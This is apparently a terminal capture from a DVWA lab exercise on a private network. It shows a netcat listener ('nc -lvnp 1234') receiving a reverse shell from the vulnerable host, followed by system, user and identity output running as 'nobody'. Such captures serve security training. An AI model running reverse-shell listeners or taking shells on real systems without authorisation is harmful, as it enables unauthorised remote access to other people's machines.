 ┌─[hyst@3resis]─[~]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.103] 37127
Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686 GN
U/Linux
 16:55:14 up 1 day, 12:37,  6 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
dvwa     tty3     -                Thu04   36:37m  0.13s  0.13s -bash
dvwa     tty4     -                Thu04   36:37m  0.13s  0.13s -bash
dvwa     tty5     -                Thu04   36:37m  0.10s  0.10s -bash
dvwa     tty6     -                Thu04   36:37m  0.12s  0.12s -bash
dvwa     tty2     -                Thu04   36:37m  0.09s  0.09s -bash
dvwa     tty1     -                09:33   45:53   1.06s  1.06s -bash
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
/bin/sh: can't access tty; job control turned off
$ whoami
nobody
$